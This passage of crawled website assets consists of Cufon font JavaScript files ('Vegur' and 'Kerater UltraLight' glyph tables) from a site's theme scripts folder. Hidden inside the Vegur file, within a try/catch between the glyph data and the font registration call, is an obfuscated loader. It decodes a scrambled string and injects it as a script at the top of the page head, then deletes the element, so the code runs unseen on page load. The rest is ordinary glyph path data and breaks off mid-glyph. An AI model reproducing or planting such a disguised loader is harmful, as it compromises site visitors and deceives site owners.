56,-44,-56v-33,0,-58,28,-58,62r0,102r-14,0r0,-259r14,0r0,121","w":188},{"d":"32,-13r147,0r0,13r-163,0r0,-13r141,-218r0,0r-130,0r0,-13r146,0r0,13r-141,218r0,0","w":195},{"d":"128,-160r-95,146r0,1r100,0r0,13r-116,0r0,-13r95,-146r0,-1r-87,0r0,-13r103,0r0,13","w":149},{"d":"91,1v-19,46,-40,66,-74,73r-1,-13v26,-6,45,-20,59,-55r2,-6r-70,-173r15,0r62,157r1,0r62,-157r14,0","w":163},{"d":"45,0r-14,0r0,-259r14,0r0,259","w":76},{"d":"180,0r-29,-86r-98,0r-29,86r-15,0r86,-244r15,0r85,244r-15,0xm58,-99r89,0r-44,-127r-1,0","w":207,"k":{"y":9,"Y":28,"w":10,"W":22,"V":24,"v":12,"T":27}},{"d":"237,-122v0,53,-29,102,-75,119r13,51r-14,4r-12,-51v-7,2,-15,3,-23,3v-66,0,-110,-60,-110,-126v0,-66,44,-126,110,-126v66,0,111,60,111,126xm126,-9v58,0,95,-54,95,-113v0,-59,-37,-113,-95,-113v-58,0,-94,54,-94,113v0,59,36,113,94,113","w":252},{"d":"88,-173r0,13r-40,0r0,119v0,24,11,32,25,32v8,0,13,-1,20,-4r1,12v-7,3,-14,5,-25,5v-20,0,-35,-12,-35,-40r0,-124r-26,0r0,-13r26,0r0,-36r14,0r0,36r40,0","w":109},{"d":"11,-252r112,265r-12,0r-113,-265r13,0","w":121},{"d":"54,-8v0,6,-6,12,-12,12v-6,0,-11,-6,-11,-12v0,-6,5,-11,11,-11v6,0,12,5,12,11xm49,-50r-13,0r-2,-194r17,0","w":84},{"d":"31,0r0,-173r14,0r0,173r-14,0xm38,-208v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10v0,6,-5,11,-11,11","w":76},{"d":"36,-180r-12,0r-1,-66v0,-5,2,-7,7,-7r9,0xm67,-180r-11,0r-2,-66v0,-5,3,-7,8,-7r9,0","w":90},{"d":"220,0r-20,0r-21,-25r-1,0v-21,19,-47,29,-81,29v-39,0,-77,-23,-77,-64v0,-36,25,-56,62,-79r0,-1v-17,-20,-32,-37,-32,-59v0,-32,28,-49,51,-49v30,0,48,21,48,47v0,28,-19,44,-47,63r0,1r78,92r1,0v14,-18,22,-45,23,-76r14,0v-2,37,-13,66,-29,85xm100,-235v-18,0,-34,13,-34,34v0,20,8,31,27,54r1,0v25,-17,39,-28,39,-52v0,-21,-14,-36,-33,-36xm100,-9v30,0,51,-9,70,-26r0,0r-79,-95r-1,0v-34,22,-54,38,-54,68v0,30,27,53,64,53","w":231},{"d":"293,-244r14,0r-75,244r-14,0r-60,-224r-1,0r-61,224r-15,0r-74,-244r15,0r66,225r1,0r61,-225r15,0r60,225r1,0","w":312,"k":{"z":15,"s":21,"q":12,"o":12,"J":21,"g":12,"e":12,"d":12,"c":12,"a":17,"A":22}},{"d":"50,-14v0,57,-20,79,-63,88r-2,-13v31,-6,50,-22,50,-73r0,-161r15,0r0,159xm42,-208v-6,0,-10,-5,-10,-11v0,-6,4,-10,10,-10v6,0,11,4,11,10v0,6,-5,11,-11,11","w":80},{"d":"31,-242v19,-3,42,-4,59,-4v83,0,133,46,133,117v0,79,-63,131,-137,131v-16,0,-37,-2,-55,-3r0,-241xm45,-230r0,217v13,1,34,2,45,2v62,0,117,-46,117,-115v0,-64,-43,-107,-117,-107v-11,0,-33,2,-45,3","w":238},{"d":"164,-237r-59,105r51,0r0,10r-56,0r0,30r56,0r0,11r-56,0r0,81r-14,0r0,-81r-56,0r0,-11r56,0r0,-30r-56,0r0,-10r50,0r-59,-105r17,0r55,106r1,0r55,-106r15,0"},{"d":"158,-102v0,4,0,11,-1,16r-125,0v0,49,26,77,68,77v14,0,29,-3,42,-9r1,12v-14,6,-30,10,-49,10v-42,0,-77,-29,-77,-89v0,-49,32,-92,80,-92v41,0,61,34,61,75xm33,-98r111,0v0,-39,-16,-67,-50,-67v-36,0,-59,32,-61,67","w":176},{"d":"17,-86v0,-55,34,-90,79,-90v45,0,79,35,79,90v0,55,-34,90,-79,90v-45,0,-79,-35,-79,-90xm33,-86v0,46,24,77,63,77v39,0,63,-31,63,-77v0,-46,-24,-78,-63,-78v-39,0,-63,32,-63,78","w":191},{"d":"168,-147r-37,0r-9,57r38,0r0,11r-40,0r-11,66r-11,0r10,-66r-42,0r-11,66r-11,0r10,-66r-35,0r0,-11r37,0r10,-57r-39,0r0,-11r40,0r11,-66r12,0r-11,66r42,0r11,-66r12,0r-11,66r35,0r0,11xm110,-90r10,-57r-43,0r-9,57r42,0","w":187},{"d":"126,4v-66,0,-110,-60,-110,-126v0,-66,44,-126,110,-126v66,0,111,60,111,126v0,66,-45,126,-111,126xm126,-9v58,0,95,-54,95,-113v0,-59,-37,-113,-95,-113v-58,0,-94,54,-94,113v0,59,36,113,94,113","w":252},{"d":"33,-89v0,50,28,80,70,80v14,0,28,-4,45,-10r2,13v-14,6,-32,10,-52,10v-45,0,-81,-35,-81,-89v0,-60,38,-91,87,-91v21,0,39,4,48,10r-2,12v-13,-6,-26,-10,-46,-10v-41,0,-71,25,-71,75","w":164},{"d":"147,-173r-60,83r0,1r65,89r-18,0r-55,-77r-1,0r-56,77r-16,0r64,-88r0,-1r-61,-84r18,0r51,73r2,0r51,-73r16,0","w":159},{"d":"143,-35r0,0v-14,26,-37,39,-62,39v-38,0,-53,-28,-53,-64r0,-113r14,0r0,107v0,35,11,57,44,57v32,0,57,-28,57,-62r0,-102r15,0r0,173r-14,0","w":188},{"w":85},{"d":"185,-244r-104,117r112,127r-20,0r-101,-117r-1,0r-26,30r0,87r-14,0r0,-244r14,0r0,139r2,0r120,-139r18,0","w":189},{"d":"113,-128v33,8,54,29,54,59v0,46,-38,71,-91,71v-13,0,-30,-1,-45,-4r0,-240v17,-2,34,-4,50,-4v53,0,80,24,80,58v0,30,-24,52,-48,59r0,1xm45,-131r39,0v28,0,61,-18,61,-54v0,-30,-23,-48,-66,-48v-11,0,-24,1,-34,3r0,99xm83,-119r-38,0r0,105v12,2,23,3,35,3v45,0,71,-22,71,-56v0,-30,-24,-52,-68,-52","w":185},{"d":"90,-241r-42,0r0,262r42,0r0,10r-53,0r0,-283r53,0r0,11","w":106},{"d":"49,-132v11,-5,27,-8,40,-8v41,0,71,27,71,67v0,47,-38,77,-85,77v-18,0,-35,-4,-49,-11r1,-13v17,7,33,11,49,11v36,0,68,-24,68,-60v0,-39,-24,-58,-59,-58v-14,0,-27,4,-37,9r-13,-1r3,-118r110,0r0,13r-97,0r-3,92r1,0"},{"d":"193,-244r15,0r0,244r-15,0r0,-120r-148,0r0,120r-14,0r0,-244r14,0r0,112r148,0r0,-112","w":238},{"w":85},{"d":"45,-123r42,0v36,0,63,-21,63,-57v0,-35,-25,-53,-68,-53v-13,0,-25,2,-37,4r0,106xm89,-111r-44,0r0,111r-14,0r0,-240v19,-4,37,-6,52,-6v50,0,83,23,83,62v0,35,-26,58,-52,65r0,1v22,6,35,22,40,49v4,22,11,47,18,69r-17,0v-5,-19,-13,-50,-16,-67v-5,-27,-22,-44,-50,-44","w":183},{"d":"163,-244r16,0r-79,137r0,107r-14,0r0,-105r-80,-139r17,0r70,125r1,0","w":183,"k":{"n":27,"z":27,"u":27,"s":28,"r":27,"q":24,"o":24,"m":27,"J":27,"g":24,"d":24,"c":24,"a":26,"A":28}},{"d":"103,-78v0,57,-30,82,-70,82v-12,0,-23,-2,-31,-5r2,-13v9,4,20,5,31,5v31,0,53,-19,53,-68r0,-167r15,0r0,166","w":131},{"d":"153,-33v-16,26,-35,37,-60,37v-46,0,-76,-34,-76,-87v0,-55,32,-93,78,-93v28,0,47,15,58,37r1,0r1,-34r13,0r0,244r-14,0r0,-104r-1,0xm154,-69r0,-34v0,-36,-27,-61,-59,-61v-35,0,-62,29,-62,78v0,46,22,77,62,77v35,0,59,-28,59,-60","w":199},{"d":"165,-244r0,13r-72,0r0,231r-15,0r0,-231r-73,0r0,-13r160,0","w":170,"k":{"n":28,"z":28,"y":19,"x":26,"w":21,"v":23,"u":28,"s":28,"r":28,"q":26,"o":26,"m":28,"J":31,"g":26,"e":26,"d":26,"c":26,"a":29,"A":27}},{"d":"213,-244r0,244r-19,0r-104,-158v-14,-22,-29,-43,-47,-72r-1,0v1,29,1,50,1,72r0,158r-13,0r0,-244r20,0r104,158r46,72r1,0v-1,-29,-1,-50,-1,-72r0,-158r13,0","w":243},{"d":"148,-156v17,16,27,40,27,70v0,55,-34,90,-79,90v-17,0,-32,-5,-45,-14r-15,22r-9,-6r15,-24v-16,-15,-25,-38,-25,-68v0,-55,34,-90,79,-90v17,0,31,4,44,13r15,-23r9,6xm33,-86v0,24,6,43,16,56r1,0r82,-122r0,-1v-8,-6,-22,-11,-36,-11v-39,0,-63,32,-63,78xm96,-9v39,0,63,-31,63,-77v0,-23,-6,-43,-18,-58r-1,0r-82,122r0,1v10,8,25,12,38,12","w":191},{"d":"167,-244r-72,119r77,125r-17,0r-67,-113r-1,0r-66,113r-16,0r76,-125r-73,-119r16,0r64,107r1,0r63,-107r15,0","w":174},{"d":"169,-13r89,0r0,13r-101,0r-16,-86r-89,0r-39,86r-15,0r113,-244r140,0r0,13r-123,0r19,99r97,0r0,12r-95,0xm57,-99r83,0r-24,-130r-1,0","w":277},{"d":"93,-240v45,0,76,45,76,122v0,77,-31,122,-76,122v-45,0,-77,-45,-77,-122v0,-77,32,-122,77,-122xm93,-9v33,0,60,-39,60,-109v0,-70,-27,-110,-60,-110v-33,0,-61,40,-61,110v0,70,28,109,61,109"},{"d":"66,-82v-24,-10,-40,-25,-40,-49v0,-30,24,-45,52,-45v15,0,28,4,35,8r-1,12v-8,-4,-20,-8,-34,-8v-19,0,-37,10,-37,30v0,21,9,31,31,40v33,14,48,27,48,48v0,32,-25,50,-59,50v-16,0,-32,-4,-43,-10r1,-12v15,6,28,9,44,9v25,0,41,-12,41,-33v0,-17,-8,-28,-38,-40","w":140}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+240-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("Uu)^VQaHz51>UqWXvQ_2rur1GZa^)Q1>GZF2z5L,)m-t8YHpUWm;)^PvGYIXvp(dGq1Cv;!J)58(Gd{J6uI@aYDYV&W9Gd{J6uLMaMRox_K^6iPQaDKCv;!J8ZFCv;!J8YLCv;!KaY%>FYr1VWK^6iPWaQ!-Gd{J6u{HF;SCv;!J)5F1)QFCv;!J);mCv;!J)Q)Cv;!J)Qa[8m@KU_8@;G(2Gd{J6u6^BnmCv;!J)i)u&;1DCqLCv;!J8Z)!IZ4z:,WtIm_HG_J4zmJpFWvhL_K^6iP4a5mlrH1M:d{%&HFVa{4Cv;!J8;P&5{RKmnSCv;!J)M48Gd{J6u6Z6d6px,aJVuWHUqrpU&KRk;!tCi^!Pqin_udrFUx6aAkIL&;{m5G8)zVCv:B%4pMDWQ,TRhot(>lJK2YH^Z9@SfX-1[Epx,!tVi^JxQKWVQvHzqK,k5r>)pS,VdWJzd61:9HXz58T8pSlzYHlGp%EA,v9v^J>U;-TkYRt85FY:GaCxQ)lVWJ>C,a-xp(CxQK48,aSC^J>)Q1>GqS2C9J>U^J>)Q1>GqS2C2DDxZD>vumYvq4tVZa4vuWlVpSTV9aHVQ_()&DR)Q12Ui(RkuJXU2(RU5vV8^(RGmH1C_(RGGHRUqD%")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":184,"face":{"font-family":"Vegur","font-weight":300,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"277","descent":"-83","x-height":"4","bbox":"-15 -296 307 90","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+0178"}}));


--- FILE ---
content_type: application/javascript
request_url: http://www.labsys.fon.bg.ac.rs/sites/all/themes/labsys/scripts/Kerater_200.font.js?5
body_size: 29242
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2011 by M�ns Greb�ck. All rights reserved. Free for personal use.
 * Mail mawns@live.se for full fonts and commercial license.
 * 
 * Trademark:
 * Kerater UltraLight is a trademark of M�ns Greb�ck.
 * 
 * Description:
 * Copyright (c) 2011 by M�ns Greb�ck. All rights reserved. Free for personal use.
 * Mail mawns@live.se for full fonts and commercial license.
 * 
 * Manufacturer:
 * M�ns Greb�ck
 * 
 * Designer:
 * M�ns Greb�ck
 * 
 * License information:
 * http://www.mawns.com/pages/license.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"-4,-185r158,0v0,17,-3,30,-7,41v-4,11,-10,20,-17,27v-7,7,-16,13,-25,18v-9,5,-18,9,-28,13r-26,12v-9,4,-16,9,-23,15v-7,6,-12,12,-16,21v-4,9,-7,20,-7,33r147,0r0,10r-157,0v0,-17,2,-30,6,-41v4,-11,11,-21,18,-28v7,-7,16,-13,25,-18v9,-5,18,-10,28,-14v13,-6,14,-5,26,-11v8,-4,15,-9,22,-15v7,-6,12,-13,16,-21v4,-8,7,-19,7,-32r-147,0r0,-10","w":171},{"d":"45,-302v2,-3,5,-6,8,-9v3,-2,6,-5,10,-7v4,-2,9,-2,14,-2v4,0,8,0,12,1v4,1,9,4,14,7v5,3,11,6,15,7v4,1,8,2,12,2v3,0,5,0,8,-1v3,-1,5,-2,7,-3v2,-1,4,-2,6,-4r7,8v-2,2,-5,5,-8,6r-9,3v0,0,-7,2,-11,2v-5,0,-9,-1,-15,-3v-6,-2,-12,-4,-18,-8r0,0v-8,-5,-14,-7,-20,-7v-4,0,-7,2,-10,3v-3,1,-5,3,-7,5v-3,2,-5,4,-7,6xm209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41","w":231},{"d":"209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41xm142,-284r-74,-49r7,-8r74,49","w":231},{"d":"35,-220r41,-51r38,51r-8,8r-30,-41v0,1,-1,1,-1,1v0,0,-2,1,-2,2r-15,19r-14,18xm-5,-43v0,-12,2,-22,7,-28v5,-6,11,-11,19,-14v8,-3,17,-5,27,-5r29,0v8,0,16,-1,23,-1v7,0,14,-1,20,-3v6,-2,10,-4,14,-7v4,-3,7,-9,7,-15r0,0r0,-2v-1,-7,-3,-15,-7,-22v-4,-7,-9,-13,-15,-18v-6,-5,-13,-9,-21,-12v-8,-3,-16,-4,-25,-4v-9,0,-18,2,-26,5v-8,3,-16,7,-22,13v-6,6,-10,13,-14,21v-4,8,-6,16,-6,25r-10,0v0,-10,2,-20,6,-29v4,-9,9,-17,16,-24v7,-7,15,-12,25,-16v10,-4,20,-6,31,-6v11,0,21,2,31,6v10,4,18,9,25,15v7,6,13,14,17,23v4,9,6,17,6,27r0,118r-11,0r0,-62v-5,11,-10,21,-17,29v-7,8,-14,15,-22,20v-8,5,-15,9,-24,11v-9,2,-17,3,-25,3v-8,0,-15,-1,-22,-3v-7,-2,-14,-6,-19,-10v-5,-4,-9,-9,-12,-15v-3,-6,-5,-12,-5,-20xm6,-43v0,6,1,11,4,16v3,5,6,9,10,12v4,3,9,5,15,7v6,2,12,3,18,3v9,0,18,-2,27,-5v9,-3,17,-8,25,-15v8,-7,15,-15,21,-26v6,-11,10,-24,12,-39v-7,5,-15,8,-26,9v-11,1,-23,1,-35,1v-9,0,-17,1,-26,1v-9,0,-16,2,-23,4v-7,2,-12,6,-16,11v-4,5,-6,12,-6,21","w":171},{"d":"31,-283r0,332r-11,0r0,-332r11,0","w":68},{"d":"66,-292r41,-51r37,51r-8,8r-29,-41v0,1,-2,1,-2,1v0,0,-1,1,-1,2r-15,19v0,0,-8,9,-15,18xm209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41","w":231},{"d":"157,4r-77,-120v-19,30,-18,30,-38,60v-20,30,-19,30,-38,60r-12,0r83,-130r-42,-65r-41,-65r12,0r76,120r39,-60v0,0,19,-30,38,-60r12,0r-83,130r41,65r42,65r-12,0","w":186},{"d":"176,-94v0,14,-2,27,-7,39v-5,12,-11,22,-19,31v-8,9,-18,17,-29,22v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37r0,-94r10,0r0,94v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-2,31,-7v10,-5,19,-11,26,-19v7,-8,13,-17,17,-28v4,-11,7,-23,7,-35r10,0xm207,5v-6,0,-11,-1,-16,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-10,-3,-15r0,-151r10,0r0,151v0,4,1,8,3,11v2,3,4,5,7,8v3,3,5,5,9,6v4,1,8,3,12,3r0,10"},{"d":"-4,-257r60,0r0,10r-24,0r0,242r24,0r0,10r-60,0r0,-10r25,0r0,-242r-25,0r0,-10xm-1,-294r67,-43r6,7r-66,43","w":70},{"d":"5,-239r15,-32r5,-0r0,143r-5,0r-0,-127r-2,1v-1,3,-2,6,-4,9r-4,9xm-2,6r98,-277r10,3r-97,278xm62,-75v-0,-5,0,-10,2,-14v2,-4,5,-9,8,-12v4,-3,7,-6,12,-8v4,-2,9,-3,14,-3v5,0,10,1,14,3v4,2,8,5,12,9v3,3,6,7,7,11v2,4,3,8,3,12v0,8,-2,15,-7,22v-5,7,-13,12,-25,16v-6,3,-11,6,-16,10v-5,4,-8,7,-11,11v-4,4,-8,8,-10,13r71,-0r-0,4r-77,0v1,-5,4,-10,7,-16v1,-2,3,-4,5,-6v2,-3,5,-5,7,-7v3,-2,7,-5,10,-7v4,-2,7,-4,12,-6v6,-2,11,-4,14,-7v4,-2,7,-5,9,-8v2,-3,5,-5,5,-9v1,-3,2,-7,2,-10v-0,-3,-1,-7,-3,-11v-2,-3,-4,-6,-7,-9v-3,-3,-6,-6,-10,-7v-4,-2,-8,-3,-12,-3v-4,-0,-9,1,-13,3v-4,1,-7,3,-9,6v-3,3,-6,7,-8,10v-1,4,-2,8,-2,13r-4,-0","w":168},{"d":"-4,-257r60,0r0,10r-24,0r0,242r24,0r0,10r-60,0r0,-10r25,0r0,-242r-25,0r0,-10xm61,-284r-74,-49r7,-8r74,49","w":70},{"d":"209,4r-31,-72r-143,0v-7,18,-7,18,-15,36v-8,18,-9,19,-16,36r-11,0r114,-270r114,270r-12,0xm95,-210r-28,66r-28,65r135,0v-9,-21,-9,-20,-17,-40r-16,-39v0,0,-9,-19,-17,-39r-17,-41xm79,-294r67,-43r6,7r-66,43","w":231},{"d":"-4,-257r60,0r0,10r-24,0r0,242r24,0r0,10r-60,0r0,-10r25,0r0,-242r-25,0r0,-10xm6,-311v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm66,-311v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":70},{"d":"5,-256r0,138v0,16,3,29,8,43v5,14,12,26,20,36v8,10,18,19,29,25v11,6,23,9,36,9v13,0,25,-3,36,-9v11,-6,21,-15,29,-25v8,-10,15,-22,20,-36v5,-14,8,-27,8,-43r0,-138r11,0r0,138v0,17,-3,33,-8,48v-5,15,-14,28,-23,39v-9,11,-20,21,-32,27v-12,6,-27,9,-41,9v-14,0,-27,-3,-40,-9v-13,-6,-24,-16,-33,-27v-9,-11,-17,-24,-22,-39v-5,-15,-8,-31,-8,-48r0,-138r10,0xm81,-311v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm141,-311v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":235},{"d":"53,-302v2,-3,5,-6,8,-9v3,-2,6,-5,10,-7v4,-2,9,-2,14,-2v4,0,7,0,11,1v4,1,10,4,15,7v5,3,10,6,14,7v4,1,9,2,13,2v3,0,5,0,8,-1v3,-1,4,-2,6,-3v2,-1,4,-2,6,-4r8,8v-2,2,-5,5,-8,6r-9,3v0,0,-7,2,-11,2v-5,0,-10,-1,-16,-3v-6,-2,-11,-4,-17,-8r0,0v-8,-5,-14,-7,-20,-7v-4,0,-7,2,-10,3v-3,1,-6,3,-8,5v-3,2,-4,4,-6,6xm220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51","w":246},{"d":"14,-149v0,-1,0,-1,-1,-1r0,1r0,0r1,0xm14,-5v0,-1,0,-1,-1,-1r0,1r0,0r1,0xm25,-149v0,3,-1,6,-3,8v-2,2,-6,3,-9,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v3,0,7,1,9,3v2,2,3,6,3,9xm25,-5v0,3,-1,6,-3,8v-2,2,-6,3,-9,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v3,0,7,1,9,3v2,2,3,6,3,9","w":34},{"d":"220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51xm87,-294r67,-43r6,7r-66,43","w":246},{"d":"37,-232v0,3,-2,5,-4,7v-2,2,-4,4,-7,4v-3,0,-5,-2,-7,-4v-2,-2,-3,-4,-3,-7v0,-3,1,-5,3,-7v2,-2,4,-3,7,-3v3,0,5,1,7,3v2,2,4,4,4,7xm65,6v-6,0,-12,-1,-17,-3v-5,-2,-9,-5,-13,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-143r-34,0r0,-10r44,0r0,153v0,8,4,14,10,19v6,5,13,8,22,8r0,11","w":67},{"d":"72,6v-6,0,-11,-1,-16,-3v-5,-2,-10,-5,-14,-8v-4,-3,-7,-7,-9,-12v-2,-5,-3,-9,-3,-15r0,-143r-34,0r0,-10r45,0r0,153v0,8,3,14,9,19v6,5,13,8,22,8r0,11xm4,-239v0,3,-1,6,-3,8v-2,2,-6,3,-9,3v-3,0,-6,-1,-8,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,5,-3,8,-3v3,0,7,1,9,3v2,2,3,6,3,9xm64,-239v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":67},{"d":"89,5v-13,0,-25,-2,-37,-7v-12,-5,-21,-11,-30,-20v-9,-9,-15,-19,-20,-31v-5,-12,-7,-24,-7,-37r0,-166r10,0r0,71r55,0r0,10r-55,0r0,85v0,12,3,23,7,33v4,10,10,19,18,27v8,8,16,14,26,18v10,4,21,7,33,7r0,10","w":92},{"d":"-5,94r0,-184r0,-4r0,-180r10,0r0,139v8,-15,19,-28,33,-37v14,-9,29,-13,47,-13v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-17,0,-33,-4,-47,-13v-14,-9,-25,-21,-33,-36r0,138r-10,0xm166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-20,3,-29,7v-9,4,-18,11,-25,18v-7,7,-13,15,-18,25v-5,10,-7,20,-8,31r0,4v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33","w":187},{"d":"220,-126v0,-17,-3,-32,-9,-47v-6,-15,-13,-27,-23,-38v-10,-11,-21,-20,-34,-26v-13,-6,-27,-10,-42,-10v-15,0,-28,4,-41,10v-13,6,-24,15,-34,26v-10,11,-17,23,-23,38v-6,15,-9,30,-9,47v0,17,3,32,9,47v6,15,13,27,23,38v10,11,21,20,34,26v13,6,26,10,41,10v15,0,29,-4,42,-10v13,-6,24,-15,34,-26v10,-11,17,-23,23,-38v6,-15,9,-30,9,-47xm230,-126v0,18,-3,35,-9,51v-6,16,-14,30,-25,42v-11,12,-24,21,-38,28v-14,7,-30,10,-46,10v-16,0,-32,-3,-46,-10v-14,-7,-26,-16,-37,-28v-11,-12,-19,-26,-25,-42v-6,-16,-9,-33,-9,-51v0,-18,3,-35,9,-51v6,-16,14,-30,25,-42v11,-12,23,-21,37,-28v14,-7,30,-10,46,-10v16,0,32,3,46,10v14,7,27,16,38,28v11,12,19,26,25,42v6,16,9,33,9,51xm94,-311v0,3,-1,6,-3,8v-2,2,-5,3,-8,3v-3,0,-7,-1,-9,-3v-2,-2,-3,-5,-3,-8v0,-3,1,-7,3,-9v2,-2,6,-3,9,-3v3,0,6,1,8,3v2,2,3,6,3,9xm154,-311v0,3,-2,6,-4,8v-2,2,-5,3,-8,3v-3,0,-6,-1,-8,-3v-2,-2,-4,-5,-4,-8v0,-3,2,-7,4,-9v2,-2,5,-3,8,-3v3,0,6,1,8,3v2,2,4,6,4,9","w":246},{"d":"166,-90v0,-12,-3,-23,-7,-33v-4,-10,-10,-19,-17,-27v-7,-8,-16,-14,-26,-18v-10,-4,-20,-7,-31,-7v-11,0,-21,3,-31,7v-10,4,-18,10,-25,18v-7,8,-13,17,-17,27v-4,10,-7,21,-7,33v0,12,3,23,7,33v4,10,10,19,17,27v7,8,15,14,25,18v10,4,20,7,31,7v11,0,21,-3,31,-7v10,-4,19,-10,26,-18v7,-8,13,-17,17,-27v4,-10,7,-21,7,-33xm176,-90v0,13,-2,25,-7,37v-5,12,-11,22,-19,31v-8,9,-18,15,-29,20v-11,5,-23,7,-36,7v-13,0,-24,-2,-35,-7v-11,-5,-21,-11,-29,-20v-8,-9,-14,-19,-19,-31v-5,-12,-7,-24,-7,-37v0,-13,2,-25,7,-37v5,-12,11,-22,19,-31v8,-9,18,-15,29,-20v11,-5,22,-7,35,-7v13,0,25,2,36,7v11,5,21,11,29,20v8,9,14,19,19,31v5,12,7,24,7,37xm33,9r100,-200r11,3r-100,200","w":194},{"d":"27,-170r168,7r-3,73r-11,0r3,-62v-13,0,-26,-1,-38,-2v-12,-1,-25,-1,-38,-2v-13,0,-26,0,-40,-1v-14,-1,-28,-1,-41,-2r0